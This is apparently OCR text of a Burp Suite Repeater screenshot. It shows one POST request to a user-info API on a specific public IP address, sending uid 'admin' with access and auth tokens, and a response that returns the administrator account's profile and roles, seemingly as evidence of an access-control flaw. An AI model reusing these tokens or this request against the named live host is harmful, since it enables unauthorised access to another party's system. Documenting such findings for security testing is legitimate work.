 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
Authz Passive Scan Client Fiora
1 × +
Send Cancel < > Target: https://47.111.13.153:8010 HTTP/1
Request
Pretty Raw Hex JSON Decoder \n
1 POST /prod-api/wuyu/user/get_user_info HTTP/1.1
2 Host: 47.111.13.153:8010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Access_token: hN0AF2XX6+ovU8LbwMuGkkz+UzkLeXMiVJI2EjE2zaI=
9 Authtoken: 5cea922768bd48eaa247730cde9668ad
10 Content-Length: 15
11 Origin: https://47.111.13.153:8010
12 Referer: https://47.111.13.153:8010/profile/index
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Cache-Control: max-age=0
17 Te: trailers
18 Connection: close
19
20 {
"uid":"admin"
}
Search... 0 matches
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 30 Dec 2022 05:38:00 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 496
7
8 {
"id":null,
"code":0,
"message":"success",
"result":{
"exist":true,
"user":{
"userId":"admin",
"name":"admin",
"password":null,
"displayName":"系统管理员",
"portrait":"",
"gender":0,
"mobile":"",
"email":"",
"address":"",
"company":"",
"social":"",
"extra":"",
"type":3,
"updateDt":1659434059994
},
"userExtInfo":{
"idCardNo":null,
"group":null,
"roleNames":null,
"enterId":null,
"birthday":null,
"jobPositions":null,
"jobLevel":0,
"type":null
},
"roles":[
{
"roleId":"10000",
"type":"0"
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 5
Done 669 bytes | 394 millis